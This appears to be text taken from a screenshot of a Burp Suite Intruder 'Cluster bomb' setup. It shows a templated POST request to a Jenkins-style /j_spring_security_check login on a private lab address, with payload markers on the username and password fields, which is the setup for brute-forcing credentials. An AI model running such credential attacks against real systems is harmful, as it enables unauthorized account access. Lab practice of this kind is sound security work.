 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.57.10:8080
1 POST /j_spring_security_check HTTP/1.1
2 Host: 192.168.57.10:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.57.10:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.57.10:8080/loginError
13 Cookie: JSESSIONID.175fd190=node02rsviz3d6la6so0sj0hl4ofw30.node0
14 Upgrade-Insecure-Requests: 1
15
16 j_username=§vvj§&j_password=§hff§&from=&Submit=Sign+in